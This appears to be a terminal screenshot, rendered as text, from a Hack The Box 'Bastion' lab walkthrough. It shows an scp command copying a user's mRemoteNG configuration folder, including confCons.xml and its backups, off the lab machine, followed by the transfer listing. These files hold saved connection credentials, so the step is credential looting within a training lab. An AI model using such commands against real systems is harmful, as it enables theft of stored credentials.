 ...4-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Bastion/loot kali kali:pts/10
(17:06:56 on main)──> scp -r $user@$box:C:/Users/L4mpje/APPDATA/Roaming/mRemoteNG . 1 ↵ ──(Tue,Apr29)
L4mpje@10.129.136.29's password:
confCons.xml 100% 6316 138.8KB/s 00:00
confCons.xml.20190222-1402277353.backup 100% 6194 137.1KB/s 00:00
confCons.xml.20190222-1402339071.backup 100% 6206 132.2KB/s 00:00
confCons.xml.20190222-1402379227.backup 100% 6218 132.2KB/s 00:00
confCons.xml.20190222-1403070644.backup 100% 6231 135.4KB/s 00:00
confCons.xml.20190222-1403100488.backup 100% 6319 135.1KB/s 00:00
confCons.xml.20190222-1403220026.backup 100% 6318 134.6KB/s 00:00
confCons.xml.20190222-1403261268.backup 100% 6315 134.9KB/s 00:00
confCons.xml.20190222-1403272831.backup 100% 6316 134.1KB/s 00:00
confCons.xml.20190222-1403433299.backup 100% 6315 63.1KB/s 00:00
confCons.xml.20190222-1403486580.backup 100% 6316 104.5KB/s 00:00
extApps.xml 100% 51 1.1KB/s 00:00
mRemoteNG.log 100% 5217 86.7KB/s 00:00
pnlLayout.xml 100% 2245 48.3KB/s 00:00
darcula.vstheme 100% 417KB 2.5MB/s 00:00
vs2015blue.vstheme 100% 313KB 2.6MB/s 00:00
vs2015dark.vstheme 100% 311KB 2.2MB/s 00:00
vs2015light.vstheme 100% 313KB 2.7MB/s 00:00